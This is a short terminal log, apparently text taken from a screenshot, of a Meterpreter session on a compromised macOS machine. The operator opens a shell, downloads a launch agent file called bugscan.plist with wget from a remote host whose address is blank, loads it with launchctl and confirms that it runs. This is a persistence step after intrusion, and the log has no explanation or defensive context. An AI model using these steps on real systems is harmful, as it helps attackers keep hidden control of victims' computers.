 pohash@whoknows: ~
meterpreter > shell
Process 37111 created.
Channel 0 created.
sh: no job control in this shell
sh-3.2$ cd ~/Library/LaunchAgents/
sh-3.2$ wget http:///bugscan.plist
--2015-12-20 17:57:35--  http:///bugscan.plist
Resolving
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 692 [text/plain]
Saving to: 'bugscan.plist'
bugscan.plist       100%[=====================>]     692  --.-KB/s   in 0s
2015-12-20 17:57:35 (36.7 MB/s) - 'bugscan.plist' saved [692/692]
sh-3.2$ launchctl load ~/Library/LaunchAgents/bugscan.plist
sh-3.2$ launchctl list|grep bugscan
37119   0       com.bugscan.net
sh-3.2$